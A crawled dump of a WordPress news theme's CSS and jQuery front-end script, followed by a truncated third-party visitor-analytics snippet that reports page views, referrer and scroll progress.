flex-wrap: wrap;
margin-right: -22px;
margin-left: -27px;
}
h3.gutentor-text {
padding: 0;
}
h3.gutentor-post-title {
padding: 0;
}
/* ===== post Format icon design */
.ample-post-format {
position: absolute;
top: 8%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
background: #2059ff;
right: 0;
left: 86%;
}
.home2 .layout1 ul.list-post .ample-post-format {
position: absolute;
top: 10%;
text-align: center;
right: 0;
left: 73%;
font-size: 14px;
height: 24px;
width: 24px;
line-height: 26px;
}
.ample-post-format {
position: absolute;
top: 5%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
background: #2059ff;
right: 0;
left: 90%;
}
.right .ample-post-format {
position: absolute;
top: 8%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
background: #2059ff;
right: 0;
left: 87%;
}
.home1 .ample-post-format {
position: absolute;
top: 3%;
z-index: 2;
border-radius: 50%;
color: #fff;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
background: #2059ff;
right: 0;
left: 88%;
}
.home1 .layout1 ul.list-post .ample-post-format {
position: absolute;
top: 10%;
text-align: center;
right: 0;
left: 73%;
font-size: 14px;
height: 24px;
width: 24px;
line-height: 26px;
}
.block.layout-4 ul.list-post .ample-post-format {
z-index: 2;
position: absolute;
top: 10%;
text-align: center;
right: 0;
left: 73%;
font-size: 14px;
height: 24px;
width: 24px;
line-height: 26px;
}
.ample-block-style.post-float-half .ample-post-format {
position: absolute;
top: 8%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
background: #2059ff;
right: 0;
left: 100%;
}
.ample-post-format {
position: absolute;
top: 8%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
background: #2059ff;
left:15px;
}
.featured-post .ample-post-format {
top: 5%;
}
.ample-block-style.post-float-half .ample-post-format {
position: absolute;
top: 8%;
right: 0;
left: 100%;
}
.layout5 .ample-block-style.post-float-half .ample-post-format {
right:10px ;
left:unset ;
width: 35px;
height: 35px;
line-height: 33px;
font-size:15px;
}
ul.list-post .ample-post-format {
position: absolute;
top: 10%;
text-align: center;
right: 0;
left: 79%;
font-size: 15px;
}
.tab-pane.active.animated.layout1 ul.list-post .ample-post-format,.block.layout-4 ul.list-post .ample-post-format{
position: absolute;
top: 10%;
z-index: 2;
right: 0;
left: 78%;
}
.footer-widget ul.list-post .ample-post-format {
position: absolute;
top: 8%;
right: 0;
left: 62%!important;
font-size: 12px;
}
section.block-wrapper.home2 .ample-block-style.post-float-half .ample-post-format {
position: absolute;
top: 8%;
right: 0;
left: 69%;
}
.home2 .ample-post-format {
position: absolute;
top: 4%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
background: #2059ff;
right: 0;
left: 91%;
}
.home2 ul.list-post .ample-post-format {
position: absolute;
top: 5%;
text-align: center;
right: 0;
left: 87%;
font-size: 15px;
}
@media only screen and (max-width: 767px) {
.home1 .layout1 ul.list-post .ample-post-format {
position: absolute;
top: 5%;
text-align: center;
right: 0;
left: 90%;
font-size: 14px;
height: 24px;
width: 24px;
line-height: 26px;
}
ul.list-post .ample-post-format {
position: absolute;
top: 10%;
text-align: center;
right: 0;
left: 86%;
font-size: 15px;
}
.layout-4 .img-post {
max-width: 100%;
position: relative;
overflow: hidden;
}
.block.layout-4 ul.list-post .ample-post-format {
position: absolute;
top: 7%;
z-index: 2;
right: 0;
left: 89%;
}
.sidebar .widget ul li {
margin-left: 0;
}
section.block-wrapper.home2 .ample-block-style.post-float-half .ample-post-format {
position: absolute;
top: 8%;
right: 0;
left: 291%;
}
.home2 .layout1 ul.list-post .ample-post-format {
position: absolute;
top: 4%;
text-align: center;
right: 0;
left: 89%;
font-size: 14px;
height: 24px;
width: 24px;
line-height: 26px;
}
.post-float-half .img-post {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
margin-right: 0 !important;
text-align: center;
margin-bottom: 0;
}
.featured-post .ample-post-format {
top: 5%;
position: fixed;
right: 0;
left: 89%;
}
.wraper {
overflow-x: hidden;
}
.home2 .ample-post-format {
position: absolute;
top: 4%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 24px;
height: 24px;
line-height: 24px;
text-align: center;
background: #2059ff;
right: 0;
left: 88%;
font-size: 14px;
}
.ample-post-format {
display: none;
}
#breaking-slide .item {
    margin-left:unset;
}
}
ul.list-post .ample-post-format {
display: none;
}
.home2 .layout1 ul.list-post .ample-post-format {
height: 27px;
width: 27px;
}
.home1 .layout1 ul.list-post .ample-post-format {
height: 27px;
width: 27px;
}
.block.layout-4 ul.list-post .ample-post-format {
position: absolute;
top: 10%;
z-index: 2;
right: 0;
left: 78%;
line-height: 21px;
}
/*disk for style in inner page
*/
article .entry-content ul li
{
list-style-type: disc;
}
article .entry-content ol li {list-style-type: decimal;}
/*======================= seach form ==============================*/
.page-content label {
display: initial;
max-width: 100%;
margin-bottom: 0px;
font-weight: 700;
}
.footer-main span.post-date.black a {
color: #fff;
}
ul.tag-list li {
display: inline-block;
background: #eaeaea;
}
.tag {
display: inline-block;
padding-left: 3px;
padding-right: 3px;
}
.tagname {
background: #1e88e5;
color: #fff;
display: inline-block;
font-size: 11px;
padding: 5px 10px;
line-height: 100%;
text-transform: uppercase;
float: left;
margin: 0 20px 0 0;
}
.tag li {
display: inline-block;
font-size: 11px;
padding: 5px 10px;
line-height: 100%;
text-transform: uppercase;
float: left;
margin: 0 5px 0 0;
}
.tag li a {
color: #444;
}
.tagname {
background: #1e88e5;
color: #fff;
display: inline-block;
font-size: 11px;
padding: 4px 10px;
line-height: 100%;
text-transform: uppercase;
float: left;
margin: 0 0px 0 0;
}
ul.tag-list {
margin-top: 5px;
margin-bottom: 0;
}
.tag-post.row {
margin-left: -5px;
margin-right: 0;
}
.container ul.tag-list {
margin-left: -51px;
}
/* style for social */
ul.ample-layout.styled li {
border-bottom: 1px solid #eee;
color: #333;
font-size: 14px;
font-weight: 400;
letter-spacing: 0.05em;
padding: 5px 3px;
transition: all 0.3s ease 0s;
margin-left: -20px;
height: 60px;
}
.post-meta span {
font-size: 13px;
color: #444;
margin-right: -7px;
padding-right: 10px;
border-right: 1px solid #fffdfd00;
line-height: 12px;
display: inline-block;
}
.theme-dark .ample-layout.styled li{
border-bottom:none ;
}
/* ad center */
figure.ads {
text-align: center;
}
/*latest upddate*/
ul.list-post li .post-float .ample-content .post-title.title-small{
padding-bottom:5px;
}
ul.list-post li .post-float .ample-content .post-title.title-small a{
font-size: 14px;
line-height: 18px;
font-weight:600;
text-transform:capitalize;
}
figure.ads {
text-align: center;
}
.footer ul {
list-style: none;
padding-left: 15px;
margin: 0;
}
.home2.layout-4 .img-post {
max-width: 100%;
position: relative;
overflow: hidden;
max-height: 350px;
min-height: 350px;
}
.col-sm-12.two-column.small-right {
padding-right: 14.5px;
padding-bottom: 1.5px;
}
.footer-main ul.ample-layout.styled li {
border-bottom: 1px solid #eee;
color: #333;
font-size: 14px;
font-weight: 400;
letter-spacing: 0.05em;
padding: 5px 3px;
transition: all 0.3s ease 0s;
margin-left: -20px;
height: 60px;
}
a:focus {
outline: 2px dotted!important;
}
div#cwp-breadcrumbs {
position: relative;
margin-bottom: 15px;
font-size: 20px;
border-bottom: 2px solid #eee;
}
div#cwp-breadcrumbs :before {
content: '';
background: #0073aa;
display: inline-block;
position: absolute;
left: 0;
bottom: -2px;
width: 100%;
max-width: 100px;
height: 2px;
}
/* Large Devices, Wide Screens */
@media (min-width: 1200px) {
/* Header */
.navbar-nav li:hover .dropdown-menu {
display: block;
}
.navbar-collapse {
padding-right: 0;
}
.nav-style-boxed .navbar-collapse {
padding-left: 15px;
}
.header.header-menu .mega-menu-content {
min-width: 1095px;
margin-left: -27px;
}
}
/* Medium Devices, Desktops */
@media (min-width: 992px) and (max-width:1199px) {
/* Header */
.navbar-nav li:hover .dropdown-menu {
display: block;
}
ul.navbar-nav>li {
padding: 0 6px;
}
ul.navbar-nav>li>a{
padding: 0px;
}
ul.navbar-nav>li>a,
.dropdown-menu li a {
font-size: 12px;
}
.header.header-menu .mega-menu-content {
min-width: 1095px;
margin-left: -11px;
}
/* Projects */
.project-item-title {
font-size: 18px;
}
/* Clients */
.clients-logo {
margin-bottom: 20px;
}
/* Subscribe */
.newsletter-form input {
min-width: 340px;
}
/* Action box */
.action-box-text {
font-size: 13px;
}
/* Footer */
.footer-social ul li {
margin: 0 3px 0 0;
}
.footer-menu {
float: none;
}
#back-to-top.affix {
bottom: 35px;
}
#back-to-top {
right: 15px;
}
.mega-menu-content {
max-width: 940px;
}
}
/* Small Devices, Tablets */
@media (min-width: 768px) and (max-width: 991px) {
/* top info */
ul.top-info li {
padding-right: 12px;
}
/* Header */
.navbar-fixed {
position: relative;
animation: none;
box-shadow: none;
}
.logo {
padding: 13px 0;
}
.logo img {
height: 40px;
}
/* Navigation breakpoint */
/* Navigation */
/* Featured area */
.right-post .side-right {
padding-right: 2px;
}
.right-post .left-side {
padding-left:2px;
}
/* Sidebar */
.sidebar-right {
margin-top: 50px;
}
.sidebar-right .widget {
margin-left: 0;
}
.block.color-aqua,
.block.color-violet {
margin-top: 40px;
}
/* Footer */
.footer-widget {
display: inline-block;
margin-bottom: 30px;
}
.newsletter-form input {
width: 90%;
}
.footer-info-content {
padding: 50px 100px 0;
}
#back-to-top.affix {
bottom: 78px;
}
}
/* Small Devices Potrait */
@media (max-width: 767px) {
.box .wraper {
margin: 0 auto;
}
/* Top bar */
.current-date {
padding: 0;
border-right: 0;
display: block;
}
.top-menu {
display: block;
margin: 10px 0;
}
.header-bar {
text-align: center;
}
.top-social {
float: none;
text-align: center;
display: inline-block;
}
/* Header */
.navbar-fixed {
position: relative;
animation: none;
box-shadow: none;
}
.logo {
padding: 13px 0 25px;
text-align: center;
}
.logo img {
height: 40px;
}
/* Navigation breakpoint */
/* Search */
.nav-search {
position: absolute;
top: 15px;
right: 20px;
}
.search-block {
width: 220px;
}
.header.header-menu {
position: relative;
margin-bottom: 20px;
}
.search-area {
position: absolute;
right: 0;
top: 50px;
}
/* Featured area */
.right-post .side-right,
.small-right {
padding-right: 15px;
}
.right-post .left-side,
.left-side-small {
padding-left: 15px;
}
.post-title {
font-size: 18px;
line-height: 26px;
}
/* Block */
.block.color-orange .ample-overaly-style.last {
margin-top: 40px;
}
/* Sidebar */
.sidebar-right {
margin-top: 50px;
}
.sidebar-right .widget {
margin-left: 0;
}
.block.color-aqua,
.block.color-violet {
margin-top: 40px;
}
.social-icon li a i {
margin-bottom: 10px;
}
.ample-block-style.post-float-half .img-post img {
max-width: 100%;
min-height: 100%;
margin-bottom: 20px;
}
/* Footer */
.footer-widget {
display: inline-block;
margin-bottom: 30px;
}
.newsletter-form input {
width: 90%;
}
.footer-info-content {
padding: 50px 20px 0;
}
.footer-social li a i {
margin-bottom: 10px;
}
#back-to-top.affix {
bottom: 78px;
}
/* Copyright */
.copyright-info {
text-align: center;
}
.footer-menu {
float: none;
text-align: center;
}
.footer-menu .nav {
display: inline-block;
}
#back-to-top {
bottom: 0;
right: 20px;
}
/* Block title */
.head-title {
height: 25px;
font-size: 20px;
}
.head-title>span:after{
    content: '';
    border-bottom: 25px solid #030f40;

}
.block-tab .nav-tabs>li>a {
font-size: 12px;
}
/* Category style */
.category-style2 .img-post {
margin-bottom: 20px;
}
.head-title > span{
    font-size:14px;
}
#main-right-slider > button {
    right: 45px;
}
#main-right-slider > button.right {
    right: 17px;
}
#main-left-slider > button {
    right: 45px;
}
#main-left-slider > button.right {
    right: 17px;
}
.main-slider .item{
    margin-bottom:5px;
    margin-left:15px;
}
footer#footer .head-title > span::after {
    content: '';
    border-bottom: 29px solid #030f40;
}
.breaking-slide .post-title a {
    color: #fff;
    font-size:14px;
}
.owl-carousel.owl-theme.latest-news-slide .owl-nav {
    top: -58px;
   
}
.owl-theme .owl-nav [class*=owl-] {
    padding:0 7px;
}
}
/* Extra Small Devices, Phones */
@media (max-width: 479px) {}
/* Custom, iPhone Retina */
@media (max-width: 320px) and (max-width: 478px) {}
@media only screen and (max-width: 600px) {{}
#main-slider {
min-height: 303px!important;
max-height: 307px!important;
}
}
@media screen and (max-width: 576px) {
.sidebar ul {
padding: 22px!important;
}
}
.featured-post {
padding-left: 30px;
padding-top: 24px;
}
@media only screen and (max-width: 600px) {
div#primary {
z-index: 99999;
}

}
span.news-ticker-title a{
color:#000;
}
button#search {
background: transparent;
border: transparent;
}
button#search .fa {
color: #fff;
}
.acme-news-ticker {
background: #fff;
position: relative;
height: 45px;
border: 1px solid #000000!important;
margin-top: 45px;
}
@media screen and (max-width: 767px) {
.nav.navbar-nav {
padding: 0;
}
#main-left-slider .fa-chevron-right {
right: 6.5%;
}
#main-right-slider .fa-chevron-right {
right: 6.5%;
}
.owl-carousel .owl-item img {
height: 300px;
object-fit: cover;
}
.col-sm-6.small-right {
margin-right: 0;
}
.ample-block-style.post-float-half .img-post {
    position: relative;
    z-index: 1;
    flex-basis:100%;
}
.ample-block-style .ample-content {
    flex-basis: 100%;
}
}
@media screen and (max-width:600px) {
.main-slider .item {
min-height:300px;
max-height: 300px;
}
}

.ample-post-format {
position: absolute;
top: 8%;
z-index: 2;
border: 1px solid #fafafa00;
border-radius: 100%;
color: #fff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
background: #2059ff;
left: 15px;
}




/* Loader Styles start here */


 .loader-wrapper {
  --line-width: 5px;
  --curtain-color: #f1faee;
  --outer-line-color: #a8dadc;
  --middle-line-color: #457b9d;
  --inner-line-color: #1d3557;
  position:fixed;
  top:0;
  left:0;
  width:100%;
  height:100%;
  z-index:1000;
}

.loader {
  display:block;
  position: relative;
  top:50%;
  left:50%;
/*   transform: translate(-50%, -50%); */
  width:150px;
  height:150px;
  margin:-75px 0 0 -75px;
  border:var(--line-width) solid transparent;
  border-top-color: var(--outer-line-color);
  border-radius:100%;
  -webkit-animation: spin 2s linear infinite;
          animation: spin 2s linear infinite;
  z-index:1001;
}

.loader:before {
  content:"";
  position: absolute;
  top:4px;
  left:4px;
  right:4px;
  bottom:4px;
  border:var(--line-width) solid transparent;
  border-top-color: var(--inner-line-color);
  border-radius:100%;
  -webkit-animation: spin 3s linear infinite;
          animation: spin 3s linear infinite;
}

.loader:after {
  content:"";
  position: absolute;
  top:14px;
  left:14px;
  right:14px;
  bottom:14px;
  border:var(--line-width) solid transparent;
  border-top-color: var(--middle-line-color);
  border-radius:100%;
  -webkit-animation: spin 1.5s linear infinite;
          animation: spin 1.5s linear infinite;
}

@-webkit-keyframes spin {
  0%   {
    -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
  }
}
@keyframes spin {
  0%   {
    -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
  }
}

.loader-wrapper .loader-section {
  position:fixed;
  top:0;
  background:var(--curtain-color);
  width:51%;
  height:100%;
  z-index:1000;
}

.loader-wrapper .loader-section.section-left {
  left:0
}
.loader-wrapper .loader-section.section-right {
  right:0;
}

/* Loaded Styles */
.loaded .loader-wrapper .loader-section.section-left {
  transform: translateX(-100%);
  transition: all 0.7s 0.3s cubic-bezier(0.645,0.045,0.355,1.000);
}
.loaded .loader-wrapper .loader-section.section-right {
  transform: translateX(100%);
  transition: all 0.7s 0.3s cubic-bezier(0.645,0.045,0.355,1.000);
}
.loaded .loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.loaded .loader-wrapper {
  visibility: hidden;
  transform:translateY(-100%);
  transition: all 0.3s 1s ease-out;
}

div#breaking-slide {
    padding-top: 6px;
}
.owl-carousel.owl-theme.breaking-slide .owl-nav {
    position: absolute;
    right: 0;
    top: 4px;
    margin: 0;
}
div#breaking-slide.post-title a {
    font-size: 14px;
    line-height: 24px;
    margin: 5px 0 0;
    text-transform: capitalize;
}
.post-title a {
    font-size: 17px;
    line-height: 24px;
    margin: 5px 0 0;
    text-transform: capitalize;
}
.post-date .author a, .post-date.comments a, .post-date .date a, .post-date.by-author.vcard.author a {
    color: #ffffff;
    text-transform: capitalize;
    font-size: 15px;
}
div#cwp-breadcrumbs :before, span.page-numbers.current, .tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, a.scrollup, .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover, .navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title, .owl-carousel.owl-theme.trending-slide .owl-nav > div, input.search-submit, .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
    background: #bb1919!important;
}
#breaking-slide .owl-nav button {
    height: 15px;
    width: 23px;
    background: #bb1919;
    border: none;
    color: white;
    line-height: 0;
}


/* for underline text */

.ample-content-area p a {
    text-decoration: underline!important;
}


.theme-switch {
  display: inline-block;
     position: relative;
     z-index: 0;
     margin:5px auto;
     display:none ;
}

 .theme-switch_toggle {
     display: none;
}
 .theme-dark .theme-switch .theme-switch_label {
     border-color: #000;
     background-color: #566376;
}
 .theme-dark .theme-switch .theme-switch_label::after {
     left: 50%;
     background-color: #000;
}
 .theme-switch_label {
     outline: 0;
     display: block;
     width:35px;
     height:20px;
     position: relative;
     cursor: pointer;
     user-select: none;
     padding: 1px;
     background-color: #8996a9;
     border: 1px solid #dcdfe5;
     border-radius:10px;
     transition: all 0.2s ease;
}
 .theme-switch_label::after {
     content: "";
     display: block;
     position: relative;
     width: 50%;
     height: 100%;
     background-color: #dcdfe5;
     border-radius: 1em;
     transition: all 0.2s ease;
}

 .theme-dark, .theme-dark .box .wraper{
     background-color: #070a0d;
     color: #eeece8;
}
  .theme-dark, .theme-dark .box .wraper a{
    color: #eeece8 !important;
  }
  .theme-dark, .theme-dark .box .wraper p{
    color: #eeece8;
  }
   .theme-dark, .theme-dark  .box .wraper span{
    color: #eeece8;
  }
  .theme-dark, .theme-dark  .box .wraper .current-date {
    color: #eeece8;
  }
 .theme-dark, .theme-dark  .box .wraper .simple-marquee-container
 {
    background: #070a0d;

 }
 .theme-dark, .theme-dark .box .wraper .owl-carousel.owl-theme .owl-nav > div {
    border: 1px solid #171616;
    color: #171717;
}
 .theme-dark .box .wraper .tag a {
    color: #070707 !important;
}

.single-post p a {
    text-decoration: underline !important;
}
.entry-content a {
    text-decoration: underline !important;
}
.sidebar.sidebar-right p a{
    text-decoration: underline !important;
}
@media only screen and (max-width: 600px) {
    ul.navbar-nav>li>a {
        color: #c55353;
    }


}

/*ADD NEW CSS */
.wp-block-group ul li {
    clear: both;
    display: table;
    margin-bottom: 15px;
    width: 100%;
    padding-bottom: 10px;
    font-size: 15px;
}
label.wp-block-search__label {
    display: none;
}
.sidebar ul {
    list-style-type: none;
    padding: 7px;
}

--- FILE ---
content_type: application/javascript
request_url: https://mallcc.top/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215
body_size: 1715
content:

	var winwidth = jQuery(window).width();
	/* nav bar fixed */
	jQuery(window).scroll(function () {



		if (jQuery(window).scrollTop() > 200) {
			jQuery('.main-menu').addClass('navbar-fixed-top');
		}

		if (jQuery(window).scrollTop() < 201) {
			jQuery('.main-menu').removeClass('navbar-fixed-top');
		}




	});

	/* scroll to top */
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 600) {
			jQuery('.scrollup').fadeIn();
		} else {
			jQuery('.scrollup').fadeOut();
		}
	});

	jQuery('.scrollup').click(function () {
		jQuery("html, body").animate({
			scrollTop: 0
		}, 1400);
		return false;
	});




//Primary Nav in both scene

	var windowWidth = jQuery(window).width();
	var nav = "li.menu-item";
	//    for sub menu arrow

	//    for sub menu arrow
	jQuery('.menu-item >li:has("ul")>a').each(function() {
		jQuery(this).addClass('below')
	});
	jQuery('ul:not(li.menu-item)>li:has("ul.sub-menu")>a').each(function() {
		jQuery(this).addClass('side').after('<span class="dropdown-icon"><i class="fas fa-chevron-down"></i></span>');
	});




	/* menu classes */

	if (winwidth >= 991) {
		jQuery( "li.menu-item" ).hover(function() {  // mouse enter
			jQuery( this ).find( " > .sub-menu" ).show(); // display immediate child

		}, function(){ // mouse leave
			if ( !jQuery(this).hasClass("current_page_item") ) {  // check if current page
				jQuery( this ).find( ".sub-menu" ).hide(); // hide if not current page
			}
		});
	}

	if (winwidth >= 991) {
		jQuery( "li.page_item" ).hover(function() {  // mouse enter
			jQuery( this ).find( " > .page_item_has_children" ).show(); // display immediate child

		}, function(){ // mouse leave
			if ( !jQuery(this).hasClass("current_page_item") ) {  // check if current page
				jQuery( this ).find( ".page_item_has_children" ).hide(); // hide if not current page
			}
		});
	}

	/*==================================
	 Responsive menu
	 ==================================*/

	if (winwidth <= 991) {
		jQuery('.dropdown-icon').on('click', function (e) {
			e.preventDefault();
			console.log('click');
			jQuery(this).siblings('.nav.navbar-nav li.menu-item-has-children ul.sub-menu,.nav.navbar-nav li.page_item_has_children ul.children').slideToggle(300);
		});

	} else {
		jQuery('.nav.navbar-nav li.menu-item-has-children, .nav.navbar-nav li.page_item_has_children').find('span').css('display', 'none');
	};


	jQuery('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
		jQuery(this).tab('show');
	});


	/* ----------------------------------------------------------- */
	/*  Main slideshow
	 /* ----------------------------------------------------------- */

	jQuery('#main-slide').carousel({
		pause: true,
		interval: 100000,
	});


	/* ----------------------------------------------------------- */
	/*  Site search
	 /* ----------------------------------------------------------- */



	jQuery('.nav-search').on('click', function () {
		jQuery('.search-block').fadeIn(350);
	});

	jQuery('.search-close').on('click', function(){
		jQuery('.search-block').fadeOut(350);
	});



	/* ----------------------------------------------------------- */
	/*  Owl Carousel
	 /* ----------------------------------------------------------- */

	//breaking top section

	jQuery(".breaking-slide").owlCarousel({

		loop:true,
		animateIn: 'fadeIn',
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<button><i class='fa fa-angle-left'></i></button>", "<button><i class='fa fa-angle-right'></i></button"],
		items : 1,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:1
			}
		}

	});


	//Latest news slide

	jQuery(".latest-news-slide").owlCarousel({

		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 6,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:3
			}
		}

	});



/* fixed nav bar */
jQuery('#wpadminbar').css('position', 'fixed');




	/* for closing search box*/
	jQuery('.search-block').focusout(function (e) {
		jQuery('.search-block').css('display', 'none');
		e.preventDefault();
	})

/*AFTER LAST MENU CLOSED */
	jQuery('.last-menu').focusout(function (e) {
		jQuery(".navbar-collapse.collapse.in").collapse('hide');
		e.preventDefault();
	})




//sticky sidebar
	var at_body = jQuery("body");
	var at_window = jQuery(window);

	if(at_body.hasClass('at-sticky-sidebar')){
		if(at_body.hasClass('sidebar-right')){
			jQuery('#secondary, #primary').theiaStickySidebar();
		}
		else{
			jQuery('#secondary, #primary').theiaStickySidebar();
		}
	}



    jQuery('.main-slider').slick({
  infinite: true,
   autoplay:true,
        autoplaySpeed: 3000,
    nextArrow: '<button class="left"><i class="fas fa-chevron-left"></i></button>',
  prevArrow: '<button class="right"><i class="fas fa-chevron-right"></i></button>',
});

jQuery('.main-right-slider').slick({
		 slidesToShow: 2,
  slidesToScroll: 1,
        autoplay:true,
        autoplaySpeed: 3000,
        adaptiveHeight:false,
		vertical: true,
		arrows:true,
		nextArrow: '<button class="left"><i class="fas fa-chevron-left"></i></button>',
  prevArrow: '<button class="right"><i class="fas fa-chevron-right"></i></button>',
		autoplay: true,
		autoplaySpeed: 3000,
		responsive:[
		{
    	adaptiveHeight: false
    }


  ]


	});
jQuery('.main-left-slider').slick({
		 slidesToShow: 2,
  slidesToScroll: 1,
        autoplay:true,
        autoplaySpeed: 3000,
         adaptiveHeight:false,
		vertical: true,
		arrows:true,
	nextArrow: '<button class="left"><i class="fas fa-chevron-left"></i></button>',
  prevArrow: '<button class="right"><i class="fas fa-chevron-right"></i></button>',
		autoplay: true,
		autoplaySpeed: 3000,
		responsive:[
		{
    	adaptiveHeight: false
    }


  ]
	});

    jQuery('.post-slider').slick({
    	 dots:false,
      infinite:true,
      autoplay: true,
      autoplaySpeed: 1500,
      arrow:false,
      slidesToShow: 4,
      slidesToScroll: 1,
      responsive:[
      {
      breakpoint: 1048,
      settings: {
        arrows: false,
        slidesToShow: 3
    }
      },
		{
      breakpoint: 768,
      settings: {
        arrows: false,
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        slidesToShow: 1
      }
    }


  ]

});
	/* for closing color for descriotion */
	jQuery( ".sidebar .widget h2" ).addClass( "head-title" );
	jQuery('.sidebar .head-title').wrapInner('<span></span>');


	jQuery('.green .menu-description').css('background', '#0aa500');
	    jQuery('.red .menu-description').css('background', '#dd3333');
	    jQuery('.orange .menu-description').css('background', '#ff751a');
	    jQuery('.yellow .menu-description').css('background', ' #ffff1a');
	    jQuery('.blue .menu-description').css('background', ' #0000ff');

 window.addEventListener('load',function(){
  document.querySelector('body').classList.add("loaded")
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/425224410.8g1ein1zg92aa3hftr6menz40rai3z
body_size: 7037
content:
if(top.window.X8dbf1710c737fb784da2d5a90ab9f084==undefined) {top.window.X8dbf1710c737fb784da2d5a90ab9f084=1;X425224410={a:function(){I425224410="8g1ein1zg92aa3hftr6menz40rai3z";coo_n="us"+("t"+"at_")+I425224410+"=";coo_s=document.cookie.split(";");coo_uu_425224410=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_425224410=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I425224410+'_'+coo_uu_425224410+'?sess=92479980361561&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X425224410.w_act=1;X425224410.w_act_single=0;});this.aE(top.window,"blur",function(){X425224410.w_act_single=1;X425224410.lifelimit=(new Date().getTime())+3*60*1000;X425224410.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X425224410.aE(d,"mousemove",X425224410.rIT);X425224410.aE(d,"click",X425224410.rIT);X425224410.aE(w,"scroll",X425224410.rIT);X425224410.aE(d,"keyup",X425224410.rIT);X425224410.aE(d,"touchstart",X425224410.rIT);X425224410.aE(d,"touchmove",X425224410.rIT);X425224410.rIT();});this.ping=function(){if(X425224410.stopped!=0) return false;t=(new Date().getTime());if(X425224410.w_act==1 || X425224410.w_act_single==1) {X425224410.im('/livestat/8g1ein1zg92aa3hftr6menz40rai3z/92479980361561?p='+X425224410.pos_progress+'&t='+t+X425224410.e_info);if(X425224410.e_info!="") X425224410.e_info="";if(X425224410.w_act_single==1) {X425224410.w_act=0;X425224410.w_act_single=0;}} else {if(t>X425224410.lifelimit) X425224410.imX();}if(t>X425224410.t_dur) X425224410.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X425224410.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X425224410;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X425224410.scrl);X.rE(top.window,"resize",X425224410.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var 